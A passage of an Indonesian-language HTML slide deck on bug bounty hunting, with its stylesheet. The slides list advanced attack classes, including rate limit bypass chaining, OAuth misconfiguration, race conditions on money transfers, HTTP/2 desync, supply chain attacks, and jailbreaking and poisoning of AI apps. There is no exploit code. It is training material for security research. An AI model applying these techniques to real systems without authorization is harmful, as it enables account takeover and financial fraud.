                        <p>Inject malicious event ke queue</p>
                    </div>
                    <div class="vuln-item">
                        <h4>→ JSON-based Execution Hijack</h4>
                        <p>Manipulasi JSON buat execute arbitrary code</p>
                    </div>
                    <div class="vuln-item">
                        <h4>→ Function URL Misconfig</h4>
                        <p>Public function yang harusnya private</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 10: API Rate Limit Bypass -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">03.3</div>
                <h3>API Rate Limit Bypass → Multi-Stage Exploit</h3>
                <div class="content-box">
                    <p>Rate limit bypass itu cuma awal. Yang penting adalah <strong>chaining-nya</strong>:</p>
                    <div class="exploit-chain">
                        <div class="chain-step">
                            <span class="step-num">1</span>
                            <p>Bypass rate limit</p>
                        </div>
                        <div class="chain-arrow">→</div>
                        <div class="chain-step">
                            <span class="step-num">2</span>
                            <p>Unlimited enumeration</p>
                        </div>
                        <div class="chain-arrow">→</div>
                        <div class="chain-step">
                            <span class="step-num">3</span>
                            <p>Account takeover</p>
                        </div>
                    </div>
                    <div class="note">
                        <p><strong>Financial manipulation:</strong> Race condition berbasis API buat manipulasi duit</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 11: OAuth & SSO -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">03.4</div>
                <h3>OAuth & SSO Misconfig</h3>
                <p class="subtitle">Yang jarang dibahas</p>
                <div class="content-box">
                    <ul class="bullet-list">
                        <li><strong>PKCE mis-implementation</strong> — implementasi PKCE yang salah</li>
                        <li><strong>Token substitution</strong> — tuker token user lain</li>
                        <li><strong>Third-party redirect cross-service chaining</strong> — chain redirect dari multiple service</li>
                    </ul>
                </div>
            </div>
        </section>

        <!-- Slide 12: GraphQL Abuse -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">03.5</div>
                <h3>GraphQL Abuse</h3>
                <div class="content-box">
                    <p>GraphQL makin populer, tapi banyak yang salah implement:</p>
                    <div class="grid-2">
                        <div class="vuln-item">
                            <h4>Field-level Auth Bypass</h4>
                            <p>Akses field yang harusnya restricted</p>
                        </div>
                        <div class="vuln-item">
                            <h4>Deep Query DoS</h4>
                            <p>Query nested yang bikin server down</p>
                        </div>
                    </div>
                    <div class="vuln-item">
                        <h4>Data Relationship Leakage</h4>
                        <p>Leak data lewat relationship antar object</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 13: Race Condition Modern -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">03.6</div>
                <h3>Race Condition Modern</h3>
                <p class="subtitle">Bukan sekedar "double request"</p>
                <div class="content-box">
                    <div class="vuln-item">
                        <h4>💰 Money Transfer Duplication</h4>
                        <p>Transfer duit 2x dengan balance 1x</p>
                    </div>
                    <div class="vuln-item">
                        <h4>📦 Order Manipulation via Async Queues</h4>
                        <p>Manipulasi order lewat async processing</p>
                    </div>
                    <div class="vuln-item">
                        <h4>📁 Upload Race</h4>
                        <p>Kayak yang ditemuin di Dropbox Replay — upload file yang harusnya gak bisa</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 14: Desync -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">03.7</div>
                <h3>Desync (HTTP/2 & HTTP/3)</h3>
                <p class="subtitle">Request smuggling versi modern</p>
                <div class="content-box">
                    <p>Lebih kompleks dari H1 klasik:</p>
                    <ul class="bullet-list">
                        <li><strong>Request smuggling modern</strong> — exploit perbedaan parsing HTTP/2 dan HTTP/3</li>
                        <li><strong>CDN poisoning</strong> — poison cache CDN lewat desync</li>
                    </ul>
                    <div class="note">
                        <p>⚠️ Butuh deep understanding HTTP protocol</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 15: Modul 4 Intro -->
        <section class="slide featured">
            <div class="slide-content center">
                <div class="slide-number">04</div>
                <h2>Vulnerability Meta 2025</h2>
                <p class="lead">🔥 Beneran Worth It Hunting 🔥</p>
                <p>Vuln yang lagi hot di 2025.<br>Yang bayarannya gede dan masih jarang yang bisa exploit.</p>
            </div>
        </section>

        <!-- Slide 16: AI App Exploitation -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">04.1</div>
                <h3>AI App Exploitation</h3>
                <p class="subtitle">AI app lagi booming, security-nya masih kacau</p>
                <div class="content-box">
                    <div class="vuln-item">
                        <h4>→ Jailbreak + Data Extraction Chaining</h4>
                        <p>Bypass filter AI terus extract data sensitive</p>
                    </div>
                    <div class="vuln-item">
                        <h4>→ Retrieval Poisoning</h4>
                        <p>Poison vector database buat manipulasi output AI</p>
                    </div>
                    <div class="vuln-item">
                        <h4>→ Plugins & Tools Injection</h4>
                        <p>LLM agent abuse — inject malicious plugin ke AI agent</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 17: Supply Chain -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">04.2</div>
                <h3>Supply Chain Real Case</h3>
                <div class="content-box">
                    <p>Supply chain attack itu gak cuma teori:</p>
                    <div class="vuln-item">
                        <h4>→ Dependency Confusion</h4>
                        <p>Di private monorepo — upload package ke public registry dengan nama yang sama</p>
                    </div>
                    <div class="vuln-item">
                        <h4>→ Workspace Hijacking (npm/pnpm)</h4>
                        <p>Hijack workspace package</p>
                    </div>
                    <div class="vuln-item">
                        <h4>→ Build Pipeline Secret Exposure</h4>
                        <p>Extract secret dari CI/CD logs</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 18: Secret Sprawl -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">04.3</div>
                <h3>Secret Sprawl Hunting</h3>
                <div class="content-box">
                    <p>Secret bertebaran dimana-mana. Lu cuma perlu tau dimana nyarinya:</p>
                    <ul class="bullet-list">
                        <li><strong>Leaked cloud creds dari CI/CD</strong> — cari credential yang ke-leak di pipeline</li>
                        <li><strong>Token-lifetime abuse</strong> — abuse token yang harusnya udah expired</li>
                        <li><strong>Weakly-scoped PAT (GitHub)</strong> — Personal Access Token yang terlalu permissive</li>
                    </ul>
                </div>
            </div>
        </section>

        <!-- Slide 19: Financial Logic Bugs -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">04.4</div>
                <h3>Financial Logic Bugs</h3>
                <p class="subtitle">💰 Goldmine — satu bug bisa $20k+</p>
                <div class="content-box">
                    <div class="grid-2">
                        <div class="vuln-item">
                            <h4>Reward Manipulation</h4>
                            <p>Manipulasi sistem reward/referral</p>
                        </div>
                        <div class="vuln-item">
                            <h4>Refund Abuse</h4>
                            <p>Dapet refund tanpa return barang</p>
                        </div>
                    </div>
                    <div class="vuln-item">
                        <h4>Multi-currency Miscalc</h4>
                        <p>Exploit bug di currency conversion</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 20: Modul 5 -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">05</div>
                <h2>AI-powered Hunting Workflow</h2>
                <p class="subtitle">2025 itu zamannya AI. Bukan cuma manual lagi.</p>
                <div class="content-box">
                    <ul class="bullet-list">
                        <li><strong>🤖 AI-assisted static analysis</strong> — Pake AI buat analyze code dan nemuin vuln pattern</li>
                        <li><strong>🗺️ Auto-mapping microservice topology</strong> — Auto-generate architecture diagram dari API traffic</li>
                        <li><strong>⚡ Auto-generate exploit chain</strong> — Feed API schema ke AI, dapet exploit chain suggestions</li>
                    </ul>
                </div>
            </div>
        </section>

        <!-- Slide 21: Modul 6 -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">06</div>
                <h2>Reporting High-Impact Bugs</h2>
                <p class="subtitle">Non-Reguler Style</p>
                <div class="content-box">
                    <p>Nemuin vuln itu cuma 50%. Yang 50% lagi adalah gimana lu nge-report.</p>
                </div>
            </div>
        </section>

        <!-- Slide 22: Report Writing -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">06.1</div>
                <h3>📝 Cara Nulis Report yang Proper</h3>
                <div class="content-box">
                    <p>Format report yang bikin triager langsung ngerti ini vuln serius:</p>
                    <div class="report-structure">
                        <div class="report-item">1. <strong>Title</strong> — Jelas & spesifik</div>
                        <div class="report-item">2. <strong>Impact</strong> — Business impact, bukan cuma technical</div>
                        <div class="report-item">3. <strong>PoC</strong> — Step-by-step, bisa di-reproduce</div>
                        <div class="report-item">4. <strong>Video/Screenshot</strong> — Visual proof</div>
                        <div class="report-item">5. <strong>Remediation</strong> — Kasih solusi</div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 23: PoC Chaining -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">06.2</div>
                <h3>🔗 PoC Chaining</h3>
                <p class="subtitle">Gabungin 2 vuln biasa → 1 vuln high-severity</p>
                <div class="content-box">
                    <div class="chain-example">
                        <p><strong>Example 1:</strong></p>
                        <p>IDOR + CSRF = <span class="highlight">Account Takeover</span></p>
                    </div>
                    <div class="chain-example">
                        <p><strong>Example 2:</strong></p>
                        <p>Rate limit bypass + Enumeration = <span class="highlight">Mass Data Breach</span></p>
                    </div>
                    <div class="chain-example">
                        <p><strong>Example 3:</strong></p>
                        <p>XSS + OAuth misconfig = <span class="highlight">Full Account Compromise</span></p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 24: Business Impact -->
        <section class="slide">
            <div class="slide-content">
                <div class="slide-number">06.3</div>
                <h3>💰 Nambahin Business Impact</h3>
                <div class="content-box">
                    <p>Jangan cuma jelasin technical impact. Jelasin juga business impact-nya:</p>
                    <div class="comparison">
                        <div class="bad">
                            <p>❌ "Attacker bisa access user data"</p>
                        </div>
                        <div class="good">
                            <p>✅ "Attacker bisa steal $X dari user"</p>
                            <p>✅ "Attacker bisa access 1M+ user PII"</p>
                            <p>✅ "Bisa cause reputational damage & GDPR fine"</p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Slide 25: Closing -->
        <section class="slide">
            <div class="slide-content center">
                <h2>That's It! 🔥</h2>
                <p class="lead">Sekarang lu udah tau vuln apa yang worth it buat di-hunt.</p>
                <p>Sisanya tinggal praktek, praktek, praktek.</p>
                <div class="closing-note">
                    <p>Good luck hunting! 💰</p>
                </div>
            </div>
        </section>

    </div>

    <!-- Keyboard Help -->
    <div class="keyboard-help" id="keyboardHelp">
        <div><kbd>↑</kbd><kbd>↓</kbd> atau <kbd>J</kbd><kbd>K</kbd> - Navigasi</div>
        <div><kbd>1-9</kbd> - Lompat ke slide | <kbd>Space</kbd> - Next</div>
        <div>Tekan <kbd>?</kbd> untuk hide/show</div>
    </div>

    <script src="slides.js"></script>
</body>
</html>
</file>
<file: slides.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --bg-dark: #0a0a0a;
    --bg-slide: #111111;
    --text-primary: #ffffff;
    --text-secondary: #a0a0a0;
    --accent: #00ff88;
    --accent-dim: #00cc6a;
    --gradient-1: #00ff88;
    --gradient-2: #00ccff;
    --border: #222222;
    --featured-bg: rgba(0, 255, 136, 0.05);
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    background: var(--bg-dark);
    color: var(--text-primary);
    line-height: 1.6;
    overflow: hidden;
}

.grain-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0.03;
    z-index: 9999;
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 400 400' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noiseFilter'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' /%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noiseFilter)' /%3E%3C/svg%3E");
}

/* Progress Bar */
.progress-bar {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    background: rgba(255, 255, 255, 0.1);
    z-index: 1000;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, var(--gradient-1), var(--gradient-2));
    width: 0%;
    transition: width 0.3s ease;
}

/* Slide Counter */
.slide-counter {
    position: fixed;
    top: 24px;
    right: 32px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 14px;
    color: var(--text-secondary);
    z-index: 1000;
}

.slide-counter .current {
    color: var(--accent);
    font-weight: 700;
}

/* Slides Container */
.slides-container {
    width: 100vw;
    height: 100vh;
}

.slide {
    width: 100vw;
    height: 100vh;
    display: none;
    align-items: center;
    justify-content: center;
    padding: 80px;
    position: relative;
}

.slide.active {
    display: flex;
    animation: slideIn 0.5s ease;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.slide.featured {
    background: var(--featured-bg);
}

.slide-content {
    max-width: 1200px;
    width: 100%;
}

.slide-content.center {
    text-align: center;
}

/* Slide Number */
.slide-number {
    font-family: 'JetBrains Mono', monospace;
    font-size: 16px;
    font-weight: 800;
    color: var(--accent);
    margin-bottom: 16px;
    text-transform: uppercase;
}

/* Typography */
h1 {
    font-size: clamp(48px, 6vw, 72px);
    font-weight: 800;
    line-height: 1.1;
    margin-bottom: 24px;
    letter-spacing: -0.02em;
}

h2 {
    font-size: clamp(40px, 5vw, 56px);
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 24px;
    letter-spacing: -0.02em;
}

h3 {
    font-size: clamp(32px, 4vw, 42px);
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 16px;
}

h4 {
    font-size: 20px;
    font-weight: 700;
    color: var(--accent);
    margin-bottom: 8px;
}

.highlight {
    background: linear-gradient(135deg, var(--gradient-1), var(--gradient-2));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.badge {
    display: inline-block;
    padding: 8px 16px;
    background: rgba(0, 255, 136, 0.1);
    border: 1px solid rgba(0, 255, 136, 0.3);
    border-radius: 100px;
    font-size: 14px;
    font-weight: 600;
    color: var(--accent);
    margin-bottom: 32px;
}

.subtitle {
    font-size: clamp(18px, 2vw, 24px);
    color: var(--text-secondary);
    margin-bottom: 32px;
}

.lead {
    font-size: clamp(24px, 3vw, 32px);
    color: var(--text-secondary);
    margin-bottom: 24px;
    line-height: 1.5;
}

/* Content Box */
.content-box {
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 32px;
    margin-top: 24px;
}

.content-box p {
    font-size: 18px;
    color: var(--text-secondary);
    margin-bottom: 16px;
    line-height: 1.7;
}

/* Lists */
.bullet-list {
    list-style: none;
    padding: 0;
}

.bullet-list li {
    padding: 12px 0 12px 32px;
    position: relative;
    font-size: 18px;
    color: var(--text-secondary);
    line-height: 1.7;
}

.bullet-list li::before {
    content: '→';
    position: absolute;
    left: 0;
    color: var(--accent);
    font-weight: 700;
    font-size: 20px;
}

.bullet-list li strong {
    color: var(--text-primary);
}

/* Vuln Items */
.vuln-item {
    margin-bottom: 24px;
}

.vuln-item:last-child {
    margin-bottom: 0;
}

.vuln-item h4 {
    font-size: 18px;
    margin-bottom: 8px;
}

.vuln-item p {
    font-size: 16px;
    color: var(--text-secondary);
    margin: 0;
}

/* Grid */
.grid-2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 24px;
    margin-bottom: 24px;
}

/* Code Example */
.code-example {
    background: rgba(0, 0, 0, 0.3);
    border-left: 3px solid var(--accent);
    padding: 16px 20px;
    margin-top: 16px;
    font-family: 'JetBrains Mono', monospace;
}

.code-example p {
    margin-bottom: 12px;
}

.code-example ul {
    list-style: none;
    padding: 0;
}

.code-example li {
    padding: 4px 0;
    color: var(--text-secondary);
    font-size: 14px;
}

/* Exploit Chain */
.exploit-chain {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 16px;
    margin: 32px 0;
    flex-wrap: wrap;
}

.chain-step {
    background: rgba(0, 255, 136, 0.1);
    border: 2px solid var(--accent);
    border-radius: 12px;
    padding: 20px 24px;
    text-align: center;
    min-width: 180px;
}

.step-num {
    display: block;
    font-family: 'JetBrains Mono', monospace;
    font-size: 24px;
    font-weight: 800;
    color: var(--accent);
    margin-bottom: 8px;
}

.chain-step p {
    font-size: 16px;
    color: var(--text-primary);
    margin: 0;
}

.chain-arrow {
    font-size: 32px;
    color: var(--accent);
    font-weight: 700;
}

/* Note */
.note {
    background: rgba(255, 200, 0, 0.1);
    border-left: 3px solid #ffc800;
    padding: 16px 20px;
    margin-top: 24px;
}

.note p {
    color: #ffc800;
    margin: 0;
    font-size: 16px;
}

/* Report Structure */
.report-structure {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.report-item {
    background: rgba(255, 255, 255, 0.05);
    padding: 16px 20px;
    border-radius: 8px;
    font-size: 18px;
}

.report-item strong {
    color: var(--accent);
}

/* Chain Example */
.chain-example {
    background: rgba(255, 255, 255, 0.03);
    padding: 20px;
    border-radius: 8px;
    margin-bottom: 16px;
}

.chain-example:last-child {
    margin-bottom: 0;
}

.chain-example p {
    margin: 0;
    font-size: 18px;
}

.chain-example strong {
    color: var(--accent);
}

/* Comparison */
.comparison {
    display: flex;
    flex-direction: column;
    gap: 24px;
    margin-top: 24px;
}

.bad, .good {
    padding: 20px;
    border-radius: 12px;
}

.bad {
    background: rgba(255, 0, 0, 0.1);
    border-left: 3px solid #ff4444;
}

.good {
    background: rgba(0, 255, 136, 0.1);
    border-left: 3px solid var(--accent);
}

.bad p, .good p {
    margin: 8px 0;
    font-size: 18px;
}

.bad p {
    color: #ff8888;
}

.good p {
    color: var(--accent);
}

/* Closing Note */
.closing-note {
    margin-top: 48px;
    font-size: 32px;
    font-weight: 700;
    color: var(--accent);
}

/* Keyboard Help */
.keyboard-help {
    position: fixed;
    bottom: 32px;
    left: 32px;
    background: var(--bg-slide);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 16px 20px;
    font-size: 13px;
    color: var(--text-secondary);
    z-index: 1000;
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
}

.keyboard-help.show {
    opacity: 1;
}

.keyboard-help div {
    margin: 4px 0;
}

.keyboard-help kbd {
    background: rgba(255, 255, 255, 0.1);
    padding: 4px 8px;
    border-radius: 4px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 12px;
    color: var(--accent);
    margin: 0 4px;
}

/* Responsive */
@media (max-width: 768px) {
    .slide {
        padding: 40px 24px;
    }
    
    .grid-2 {
        grid-template-columns: 1fr;
    }
    
    .exploit-chain {
        flex-direction: column;
    }
    
    .chain-arrow {
        transform: rotate(90deg);
    }
    
    .keyboard-help {
        display: none;
    }
    
    .slide-counter {
        top: 16px;
        right: 16px;
    }
}

/* Selection */
::selection {
    background: var(--accent);
    color: var(--bg-dark);
}
</file>
